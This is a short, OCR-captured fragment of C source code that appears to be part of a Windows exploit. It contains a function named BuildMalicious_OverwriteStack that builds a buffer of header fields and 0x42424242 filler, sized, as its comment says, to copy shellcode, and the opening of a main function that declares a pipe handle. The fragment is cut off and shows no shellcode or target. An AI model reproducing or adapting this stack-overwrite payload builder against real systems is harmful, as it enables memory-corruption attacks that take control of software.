
 return buf;

}

BYTE *BuildMalicious_OverwriteStack()

{

 static BYTE buf[0x4020] = {0};

 UINT offs = 0;

 WriteWord(0x52);

 WriteWord(0); // string

 WriteDword(0);

 WriteDword(0x4340); // enough to copy shellcode too

 while(BufRemaining())

  WriteDword(0x42424242);

 return buf;

}

int main(int argc, char* argv[])

{

 DWORD dwReturnCode = 1, dwBytesInOut = 0;

 HANDLE hPipe = NULL;
